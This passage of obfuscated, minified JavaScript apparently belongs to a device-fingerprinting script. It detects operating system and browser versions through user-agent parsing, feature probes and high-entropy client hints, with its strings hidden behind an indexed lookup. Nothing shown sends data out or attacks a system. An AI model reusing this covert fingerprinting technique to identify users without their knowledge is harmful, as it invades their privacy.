this.td_D=[{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0F=(typeof window.orientation!==[][[]]+"");this.td_5f=this.td_f(this.td_v)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_3N=this.td_x(this.td_0F,this.td_5f)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_2i=this.td_f(this.td_z)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_4L=this.td_O(this.td_2i,td_X)||this.td_O(this.td_2i,td_k)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_6x=this.td_f(this.td_H)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_1h=this.td_A(this.td_D,this.td_6x,this.td_2i,this.td_4L,td_X,td_k)||this.td_6x;this.td_F();},td_A:function(td_K,td_y,td_m,td_w,td_T,td_q){var td_C=td_T;var td_o=td_q;var td_n=td_y;var td_l;for(var td_b=0;
td_b<td_K.length;td_b++){if(td_K[td_b].identity===td_y){for(var td_M=0;td_M<td_K[td_b].versionMap.length;td_M++){var td_P=td_K[td_b].versionMap[td_M];if(td_P.r.test(td_C)){td_n=td_P.s;if(/Windows/.test(td_n)){if(td_n===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null)){if(td_0Y.td_p()){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null);
}td_4d.td_0o=td_t;td_0Y.td_e();}return td_n;}break;}}break;}}switch(td_n){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null):td_n=null;
var td_V=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_V!==null&&td_V.length>=1){td_n=td_V[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_i=td_n.split(" ");if(td_i.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_C);if(td_w!==null&&td_w.length>1){var td_c=td_w[1];if(td_c!==null&&td_c.length>1){var td_k=td_c.split("/");
if(td_k!==null&&td_k.length>1){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(672,7)):null)+td_k[1];
}}}}}}}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null):td_n=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_W!==null&&td_W.length>=1){td_n=td_W[1];}if(td_m===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&td_w>=110){td_4d.td_0o=td_t;
td_0Y.td_e();}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null):td_n=null;
td_l=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_o);if(td_l!==null){var td_Z=td_l.length>=1?td_l[1]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_B=td_l.length>=2?td_l[2]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_r=td_l.length>=3?td_l[3]|"0":"0";td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(679,4)):null)+td_Z+"."+td_B+"."+td_r;
}break;default:return null;}return td_n;},td_f:function(td_R){for(var td_P=0;td_P<td_R.length;++td_P){var td_i=td_R[td_P].string;var td_T=td_R[td_P].prop;this.versionSearchString=td_R[td_P].versionSearch||td_R[td_P].identity;
if(td_i){if(td_i.indexOf(td_R[td_P].subString)!==-1){return td_R[td_P].identity;}}else{if(td_T){return td_R[td_P].identity;}}}},td_O:function(td_X,td_w){if(!td_X){return null;}var td_C;switch(td_X){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null):var td_T=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_T!==null&&td_T.length>=1){td_C=td_T[1];}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null):var td_b=td_w.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null);
}case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(683,3)):null)){var td_E=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_E!==null&&td_E.length>=1){td_C=td_E[1];}break;}default:var td_R=td_w.indexOf(this.versionSearchString);if(td_R!==-1){td_C=td_w.substring(td_R+this.versionSearchString.length+1);}break;}if(td_C){return parseFloat(td_C);
}return null;},td_S:function(td_Q){var td_q=null;try{td_q=new Worker(td_Q);}catch(td_n){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_n.toString().indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(686,18)):null))!==-1);
}return false;},td_x:function(isMobile,osNoUA){var psc=this.td_S;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null)));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(710,33)):null);
})(!window[((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(749,8)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(762,7)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(769,9)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)||osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null);
}}catch(err){}return null;},td_F:function(){var td_B=this.td_2i;if(td_B===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&this.td_3N===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null)){td_B=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}this.td_2i=td_B;if(this.td_0F!==true||this.td_5f!==((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)){return;
}this.td_5f=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(778,11)):null);
this.td_6x=this.td_5f;var td_r=typeof this.td_1h===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(789,6)):null)&&this.td_1h!==null;
var td_X=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(795,6)):null))!==-1;
var td_c=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null))!==-1;
if(td_c){this.osNoUA=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}if(td_X||td_c){return;}this.td_1h=this.td_6x;},td_s:function(td_I){return(typeof td_I!==[][[]]+""&&td_I!==null);},td_u:function(td_X){this.td_1h=td_X;},td_e:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){td_4d.td_0o=td_j;
return;}if(td_4d.td_0o>td_t){return;}td_4d.td_0o=td_h;if(typeof td_5G!==[][[]]+""&&td_0Y.td_s(navigator.userAgentData)&&td_0Y.td_s(navigator.userAgentData.getHighEntropyValues)){var td_K=navigator.userAgentData.getHighEntropyValues([((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(801,15)):null)]);
